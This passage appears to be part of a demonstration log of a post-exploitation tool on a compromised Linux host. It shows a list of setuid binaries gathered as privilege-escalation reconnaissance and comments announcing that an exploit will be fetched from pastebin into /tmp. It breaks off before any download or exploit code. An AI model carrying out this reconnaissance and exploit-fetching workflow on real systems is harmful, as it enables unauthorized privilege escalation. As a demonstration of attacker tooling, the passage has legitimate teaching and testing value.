 /usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/usr/sbin/uuidd
/usr/bin/traceroute6.iputils
/usr/bin/sudoedit
/usr/bin/passwd
/usr/bin/mtr
/usr/bin/chfn
/usr/bin/at
/usr/bin/sudo
/usr/bin/lppasswd
/usr/bin/X
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/arping
/usr/bin/chsh
/bin/ping6
/bin/mount
/bin/ping
/bin/fusermount
/bin/umount
/bin/su
emilio@target:/ $ # With collected information, we can find a fitting exploit for privilege escalation. For this
emilio@target:/ $ # demonstration we download with 'file.webdownload' module a fake exploit situated on pastebin.
emilio@target:/ $ cd /tmp/